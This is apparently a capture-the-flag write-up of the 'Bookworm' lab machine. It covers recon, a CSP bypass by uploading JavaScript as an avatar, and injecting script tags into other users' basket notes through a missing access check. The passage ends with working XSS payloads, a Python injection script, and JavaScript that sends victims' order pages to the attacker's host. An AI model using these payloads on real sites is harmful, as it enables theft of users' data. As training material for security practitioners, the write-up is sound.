
Intro
Bookworm was my first Insane-rated machine, and while many think it was closer to a Hard, if you’re not a fan of JavaScript, this box put you through the ringer. The box is frontloaded with a lengthy and brutal series of XSS/CSRF attacks to discover a hidden download endpoint. The download, under certain circumstances, is vulnerable to path traversal, so we can use it to leak out source code and eventually get a password on the box. I’ll then exploit an internal web app to get file read, but end up pivoting to using another “path traversal”-like vulnerability to write into a symlink and get SSH access as another user. The box ends with a command injection into a PostScript template, which wasn’t necessarily hard to do, but moreso obscure.
Note to self, this writeup has been sitting in the drafts since June 2023, this box has been out for a while.
Recon
nmap
Though it may be Insane, we only have two ports, SSH (22/tcp) and HTTP (80/tcp).
kali@transistor:~/ctf/htb/Bookworm$ sudo nmap -p- --min-rate 10000 -vv -oA scans/tcp-allports 10.129.230.54Nmap scan report for 10.129.230.54Host is up, received echo-reply ttl 63 (0.075s latency).Scanned at 2023-05-27 16:07:12 EDT for 20sNot shown: 65241 closed tcp ports (reset), 292 filtered tcp ports (no-response)PORT STATE SERVICE REASON22/tcp open ssh syn-ack ttl 6380/tcp open http syn-ack ttl 63
# Nmap done at Sat May 27 16:07:32 2023 -- 1 IP address (1 host up) scanned in 20.89 seconds
kali@transistor:~/ctf/htb/Bookworm$ sudo nmap -p 22,80 -vv -sC -sV -oA scans/tcp-allscripts 10.129.230.54Nmap scan report for 10.129.230.54Host is up, received user-set (0.27s latency).Scanned at 2023-05-27 16:07:54 EDT for 11s
PORT STATE SERVICE REASON VERSION22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:| 3072 811d2235dd2115644a1fdc5c9c66e5e2 (RSA)| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDJFj5rM4cLScsJ6ppJO9IxEYpw0bXXh9woF65DRqAjYu0/zJDURGEjP5B7YjB/J/HS4KsCtxSpvfLeO+PRNPlDkEkXyqNK2ZA8Vl+pHUyYFgYM/GYsIwFPg+Du2NU80GAg/qA+QMagKyhBDcUyhxWCFsb5n27xiGk+s8wQzJu82BBU2mRbN+fS9Z6Vu+ien9iAB7gwFlNC6vVGrl6AZbopuzDj2KD5TVB5qF9jG2kaKKftH7xZ2G/1Ql+VNQZ3XB/TJZS/wtUTgpsNNZfFGfAmzruSqmAhy6rmnl9qV6D/8JX+Fnie84iuURHT/uSHyQmEtjYeYxNhulaXs3iKm+A+E0RpbhQiuxEHmlAEmN78lGpNeDvaqWzM88G4bonMiAbJqHh3FX7E5wlsYE0G3qGV8Khk2jdMydLvqbJB2xMbYE1HE5tek/2g/OmUudWBWXWhk/uNMSRr3U8s/WEu0kGhbrFUkGbQHu4+Fui4Gm1TRwk2Mv+Jyi72pOHi2j43bHc=| 256 01f90d3c221d948306a4967a011c9ea1 (ECDSA)| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGgMJ/I1ptV34IVNgJcPqNq9N9IDAKSGVknIXSeLjxwtgbYXJCcPaxIaoKrUySxDakTdPX69Xm5cqzAe1tt/wLA=| 256 647d17179179f6d7c48774f8a216f7cf (ED25519)|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKJXHOUfa1ZogImXoMvvAgO9Y9QN0st0mrynZutcKR+A80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)| http-methods:|_ Supported Methods: GET HEAD POST OPTIONS|_http-server-header: nginx/1.18.0 (Ubuntu)|_http-title: Did not follow redirect to http://bookworm.htbService Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmapService detection performed. Please report any incorrect results at https://nmap.org/submit/ .# Nmap done at Sat May 27 16:08:06 2023 -- 1 IP address (1 host up) scanned in 12.82 secondsThe http-title from the scan indicates a custom domain, so I’ll add it to my /etc/hosts file so everything loads properly.
10.10.11.215 bookworm.htbbookworm.htb
As the name would suggest, this website is for a bookstore.
We can already glean some information from looking at response headers.
HTTP/1.1 304 Not ModifiedServer: nginx/1.18.0 (Ubuntu)Date: Thu, 01 Jun 2023 06:13:31 GMTConnection: closeX-Powered-By: ExpressContent-Security-Policy: script-src 'self'ETag: W/"cdd-GfQn3pwdx5hNePMjMr3ZkL72DBY"We know the website is running on Express.js, and that the Content Security Policy (CSP) is script-src 'self'. This configuration only allows JavaScript to be loaded directly from the site and nowhere else, so even if we can inject JavaScript in any field, it won’t run unless the source is coming from http://bookworm.htb. Before creating an account to interact with the site, I want to do some directory bruteforcing and vhost fuzzing to make sure we know where our assets are. However, we don’t learn too much.
feroxbuster + ffuf
kali@transistor:~/ctf/htb/Bookworm$ feroxbuster -u http://bookworm.htb/ -d 2
___ ___ __ __ __ __ __ ___|__ |__ |__) |__) | / ` / \ \_/ | | \ |__| |___ | \ | \ | \__, \__/ / \ | |__/ |___by Ben "epi" Risher 🤓 ver: 2.9.1───────────────────────────┬────────────────────── 🎯 Target Url │ http://bookworm.htb/ 🚀 Threads │ 50 📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt 👌 Status Codes │ All Status Codes! 💥 Timeout (secs) │ 7 🦡 User-Agent │ feroxbuster/2.9.1 💉 Config File │ /etc/feroxbuster/ferox-config.toml 🏁 HTTP methods │ [GET] 🔃 Recursion Depth │ 2 🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest───────────────────────────┴────────────────────── 🏁 Press [ENTER] to use the Scan Management Menu™──────────────────────────────────────────────────200 GET 90l 292w 3293c http://bookworm.htb/200 GET 82l 197w 3093c http://bookworm.htb/register302 GET 1l 4w 23c http://bookworm.htb/logout => http://bookworm.htb/200 GET 62l 140w 2040c http://bookworm.htb/login200 GET 253l 734w 11550c http://bookworm.htb/shop301 GET 10l 16w 179c http://bookworm.htb/static => http://bookworm.htb/static/200 GET 62l 140w 2034c http://bookworm.htb/Login302 GET 1l 4w 28c http://bookworm.htb/profile => http://bookworm.htb/login301 GET 10l 16w 187c http://bookworm.htb/static/css => http://bookworm.htb/static/css/301 GET 10l 16w 185c http://bookworm.htb/static/js => http://bookworm.htb/static/js/302 GET 1l 4w 28c http://bookworm.htb/basket => http://bookworm.htb/login# trim...Although I truncated the feroxbuster output, it didn’t find anything we couldn’t find though walking the application.
kali@transistor:~/ctf/htb/Bookworm$ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt:FUZZ -u http://bookworm.htb -H "Host: FUZZ.bookworm.htb" -fs 178
/'___\ /'___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/
v2.0.0-dev________________________________________________
:: Method : GET :: URL : http://bookworm.htb :: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt :: Header : Host: FUZZ.bookworm.htb :: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 40 :: Matcher : Response status: 200,204,301,302,307,401,403,405,500 :: Filter : Response size: 178________________________________________________
:: Progress: [114441/114441] :: Job [1/1] :: 699 req/sec :: Duration: [0:00:32] :: Errors: 0 ::Shopping for Exploits
I’ll create an account to start testing the shopping app. Interestingly, they ask for a lot more fields than the typical HTB machine.

Once we’re logged in, we’re redirected to /shop. The “Recent Updates” on the sidebar is something that immediately catches my eye. It’s one thing to make your site look nice for cosmetics, it’s another when the feed is being regularly updated with similar names after repeated refreshes.
The /profile page lets us change our username and information at any given time. Although we know that regular XSS won’t work as a result of CSP, we encounter an interesting issue if we stick <script>alert(1)</script> inside our username.

This length check appears to be server-side and applies to basically all of the fields. We can head back to shopping and pick up a copy of Alice’s Adventures in Wonderland. At checkout, we see two more important details.

- It appears you used to be able to download PDFs from your order page. If so, there may be room for server-side XSS depending on how PDFs are generated. However, it seems we will not have access to it on our fresh account.
- There is a “Note” field in the order, which will likely show up somewhere else. Knowing XSS will not work, I’ll at least test for HTML injection with bold tags.
Once we place the order, we can absolutely see that HTML injection worked.
Shell as frank
Bypassing CSP
At this point, we know a few things:
- We have HTML injection in the notes field of an order form.
- There is a global feed that all users see, which could mean some kind of client-side attack through there.
- In order to get JavaScript to execute (i.e. escalate to XSS), we need to have our own code hosted by
bookworm.htbto bypass the Content Security Policy.
I spent some amount of time wandering through the source code of each page and noticed some small information disclosure on the /shop page, when the feed is populated.
<!-- ...trim --><div class="col-3"> <h3>Recent Updates</h3> <hr>
<div class="row mb-2"> <!-- 506 --> <div class="col-3"><img class="img-fluid" src="[/static/img/uploads/6](view-source:http://bookworm.htb/static/img/uploads/6)"/></div> <div class="col-9"><strong>Sally Smith</strong> just added <a href="[/shop/2](view-source:http://bookworm.htb/shop/2)">Through the Looking-Glass</a> to their basket!<p class="mb-0 text-muted">just now</p></div>
</div>
<div class="row mb-2"> <!-- 505 --> <div class="col-3"><img class="img-fluid" src="[/static/img/uploads/6](view-source:http://bookworm.htb/static/img/uploads/6)"/></div> <div class="col-9"><strong>Sally Smith</strong> just added <a href="[/shop/3](view-source:http://bookworm.htb/shop/3)">The Hunting of the Snark: An Agony in Eight Fits</a> to their basket!<p class="mb-0 text-muted">35 seconds ago</p></div>
</div>
</div><!-- trim... -->Those numbers look a bit high to be order numbers since my most recent one was order 176. However, if we look through some logged HTTP requests using BurpSuite, it seems to line up with the numbering on the individual items in a basket.
POST /basket/482/edit HTTP/1.1Host: bookworm.htbUser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 45Origin: http://bookworm.htbConnection: closeReferer: http://bookworm.htb/basketCookie: session=eyJmbGFzaE1lc3NhZ2UiOnt9LCJ1c2VyIjp7ImlkIjoxNCwibmFtZSI6ImFuMDBicmVrdG4iLCJhdmF0YXIiOiIvc3RhdGljL2ltZy91c2VyLnBuZyJ9fQ==; session.sig=pLVsYue5Tn2BehZTi8aRYPKNkykUpgrade-Insecure-Requests: 1
quantity=1¬e=This+is+%3Cb%3Ebold%3C%2Fb%3EAlthough the numbering is predictable, trying to access /basket/<number> doesn’t give us anything. The only other major function that we haven’t interacted with yet is the avatar upload on /profile. I can successfully upload image files, as one would expect, but trying any other files returns an error: “Sorry, you must upload a JPEG or a PNG!”.
Trying to test upload forms without source code normally requires thorough enumeration of what extensions, MIME Types, magic bytes, etc. are and aren’t allowed. However, I managed to guess what the filter was immediately, by changing the Content-Type header.
POST /profile/avatar HTTP/1.1Host: bookworm.htbUser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateContent-Type: multipart/form-data; boundary=---------------------------4865423428759402382228771091Content-Length: 238Origin: http://bookworm.htbConnection: closeReferer: http://bookworm.htb/profileCookie: session=eyJmbGFzaE1lc3NhZ2UiOnt9LCJ1c2VyIjp7ImlkIjoxNCwibmFtZSI6ImFuMDBicmVrdG4iLCJhdmF0YXIiOiIvc3RhdGljL2ltZy91c2VyLnBuZyJ9fQ==; session.sig=pLVsYue5Tn2BehZTi8aRYPKNkykUpgrade-Insecure-Requests: 1
-----------------------------4865423428759402382228771091Content-Disposition: form-data; name="avatar"; filename="README.md"Content-Type: image/jpeg
This is a test!
-----------------------------4865423428759402382228771091--Most, if not all, of the requests on this website go through a redirect first, so it’s not immediately obvious that it worked until the default avatar picture went away. Looking at the HTML source, we can confirm that the upload worked by navigating to /static/img/uploads/14.
kali@transistor:~/ctf/htb/Bookworm$ curl http://bookworm.htb/static/img/uploads/16This is a test!Now that we have the ability to upload whatever files we want, we can upload JavaScript to be hosted by the box. We can write all of our code into our avatar, and when we need to execute it, we can send a payload like so:
<script src=/static/img/uploads/16></script>We can send some basic alert() code to the avatar, and then place a new order with our XSS payload to confirm that it works.
Enumerating Other Users’ Orders
It’s great that we have a working XSS proof of concept, but our XSS is completely client-side, which means we need to find a way to get it on other people’s browsers. From our initial recon, we know all of the profile fields have a 20 character limit, which ultimately leaves us needing to get the payload in someone else’s notes. Knowing how the flow of the application goes, it’s worth checking whether or not appropriate access control is in place.
If I try to fuzz other people’s orders with ffuf, I can only see orders that I have made.
kali@transistor:~/ctf/htb/Bookworm$ seq 1 1000 > 1000.txtkali@transistor:~/ctf/htb/Bookworm$ ffuf -u http://bookworm.htb/order/FUZZ -w 1000.txt:FUZZ -H 'Cookie: session=eyJmbGFzaE1lc3NhZ2UiOnt9LCJ1c2VyIjp7ImlkIjoxNiwibmFtZSI6ImFuMDBiIHJla3RuIiwiYXZhdGFyIjoiL3N0YXRpYy9pbWcvdXNlci5wbmcifX0=; session.sig=_WVjyagmlGLJwkZtzm3dzUAopI8' -fs 30
/'___\ /'___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/
v2.1.0-dev________________________________________________
:: Method : GET :: URL : http://bookworm.htb/order/FUZZ :: Wordlist : FUZZ: /home/kali/ctf/htb/Bookworm/1000.txt :: Header : Cookie: session=eyJmbGFzaE1lc3NhZ2UiOnt9LCJ1c2VyIjp7ImlkIjoxNiwibmFtZSI6ImFuMDBiIHJla3RuIiwiYXZhdGFyIjoiL3N0YXRpYy9pbWcvdXNlci5wbmcifX0=; session.sig=_WVjyagmlGLJwkZtzm3dzUAopI8 :: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 40 :: Matcher : Response status: 200-299,301,302,307,401,403,405,500 :: Filter : Response size: 30________________________________________________
713 [Status: 200, Size: 2071, Words: 471, Lines: 81, Duration: 158ms]:: Progress: [1000/1000] :: Job [1/1] :: 500 req/sec :: Duration: [0:00:02] :: Errors: 0 ::Thinking back to the basket numbers we saw in the /shop HTML source, we can try to wait until a new notification pops up, and then send a POST to /basket/<id>/edit in an attempt to change their note to an XSS payload. It’s a rough guess if it’ll work, as all you need to do is simply validate the request with the session cookie, but it’s worth a shot.
I’ll keep refreshing the shop page to see a notification, and once I can grab their basket ID, I’ll send a request like the one below:
POST /basket/1997/edit HTTP/1.1Host: bookworm.htbUser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflate, brContent-Type: application/x-www-form-urlencodedContent-Length: 80Origin: http://bookworm.htbConnection: closeReferer: http://bookworm.htb/basketCookie: session=eyJmbGFzaE1lc3NhZ2UiOnt9LCJ1c2VyIjp7ImlkIjoxNiwibmFtZSI6ImFuMDBiIHJla3RuIiwiYXZhdGFyIjoiL3N0YXRpYy9pbWcvdXNlci5wbmcifX0=; session.sig=_WVjyagmlGLJwkZtzm3dzUAopI8Upgrade-Insecure-Requests: 1
quantity=1¬e=%3Cscript+src%3D%2Fstatic%2Fimg%2Fuploads%2F16%3E%3C%2Fscript%3EI’ll also change the Javascript in my avatar to a simple fetch payload.
fetch("http://10.10.14.145/superpwned");After submitting the request, if we do it right, we get a request back at our local webserver.
kali@transistor:~/ctf/htb/Bookworm/www$ up -v -dc b
Directory/home/kali/ctf/htb/Bookworm/www
Fileslocal.js pspy64 test.html a remote2.js linpeas.sh remote.js
Interfaceslo: 127.0.0.1eth0: 10.10.69.35docker0: 172.17.0.1br-fc6fd7c13e20: 172.19.0.1tun0: 10.10.14.145
Serving on http://0.0.0.0:80=============================================10.10.11.215 - - [2024-01-27 15:20:08] "GET /superpwned HTTP/1.1" 404 -┏━━━━━━━━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┓┃ Header ┃ Value ┃┡━━━━━━━━━━━━━━━━━╇━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┩│ Host │ 10.10.14.145 ││ Connection │ keep-alive ││ User-Agent │ Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) ││ │ HeadlessChrome/119.0.6045.199 Safari/537.36 ││ Accept │ */* ││ Origin │ http://bookworm.htb ││ Referer │ http://bookworm.htb/ ││ Accept-Encoding │ gzip, deflate │└─────────────────┴────────────────────────────────────────────────────────────────────────────────────┘We can run arbitrary Javascript in anyone’s browser!
Strategy
In the usual XSS challenge, my first instinct would be to steal a cookie, bypass authentication, and move on with life. However, the cookies are marked with HttpOnly, meaning the client side code is not allowed to read the cookie value. This means our next best option is to crawl users’ profiles to see if we can potentially find any sensitive information or literally anything to advance our grasp.
Before continuing, I spent a little time to automate the process of injecting the XSS payloads so I didn’t have to bounce between multiple windows trying to win a race condition. We can automatically insert XSS in other people’s baskets using a few lines of Python.
import requests as rimport reimport time
URL = "http://bookworm.htb"REGEX = r'<!-- [0-9]{4} -->'
# loop to grab someone's IDwhile True: req = r.get(f"{URL}/shop") ids = re.findall(REGEX, req.text) if ids != []: print(f"[+] IDs Found! Selected: {ids[0]}") item = ids[0][5:9] # string slicing break
time.sleep(7.5)
# supply a cookie because why notheaders = {"Cookie": "session=eyJmbGFzaE1lc3NhZ2UiOnt9LCJ1c2VyIjp7ImlkIjoxNiwibmFtZSI6ImFuMDBiIHJla3RuIiwiYXZhdGFyIjoiL3N0YXRpYy9pbWcvdXNlci5wbmcifX0=; session.sig=_WVjyagmlGLJwkZtzm3dzUAopI8"}# links to our payloaddata = {"quantity": 1, "note": r"%3Cscript%20src%3D%22%2Fstatic%2Fimg%2Fuploads%2F16%22%3E%3C%2Fscript%3E"}req = r.post(f"{URL}/basket/{item}/edit", data)Increasingly Ugly JavaScript
Now to make the Javascript payload. At this point, we should break down the basic blocks of what we want to do.
- I want to get a list of the orders a user has placed so I can read their notes.
- Once I have a list of the orders, I want to know exactly what is in those order pages.
If doing this in Javascript seems intimidating, my Hacker Ts writeup gives a primer into making these requests. To get the list of orders a user has placed, we can make a request to /profile, and then parse the inner HTML.
x = new XMLHttpRequest();x.open('GET','http://bookworm.htb/profile',false);x.send();
var el = document.createElement('html');el.innerHTML = x.responseText;el.getElementsByTagName('a');
// Find all the order number elementsconst orderNumberElements = el.querySelectorAll('th[scope="row"]');
// Extract the order numbersconst orderNumbers = Array.from(orderNumberElements).map(element => { const orderNumber = element.textContent.trim(); // Remove the "Order #" prefix return orderNumber.replace('Order #', '');});This would probably be much easier to do with regex, but that didn’t cross my mind while I was solving the box. Once we get our orderNumbers, we need to (1) check what’s in those orders, and (2) exfiltrate all of this information to our webserver.
var item;for (var i = 0; i < orderNumbers.length; i++) { (function(item) { var req = new XMLHttpRequest(); req.open('GET', 'http://bookworm.htb/order/' + item); req.send();
req.onreadystatechange = function() { if (req.readyState === XMLHttpRequest.DONE) { var exfil = new XMLHttpRequest(); exfil.open('GET', 'http://10.10.14.145/' + item + '?b=' + encodeURIcomponent(btoa(req.responseText))); exfil.send(); } }; })(orderNumbers[i]);};I’ll admit, the code is a bit ugly, but there’s a couple of things we’re balancing here. For one, since XMLHttpRequest works asynchronously, we need to wrangle the requests so we get the data from the first to decide how the second request is made. The req.onreadystatechange does a lot of the heavy lifting there, waiting for the initial request to change before continuing. We stick this in a for loop iterating over our order numbers, and boom! We have a game plan. I’ll also be using my fork of up-http-tool where I automatically decode base64 passed to the b parameter, to make it way easier to look at this stuff.
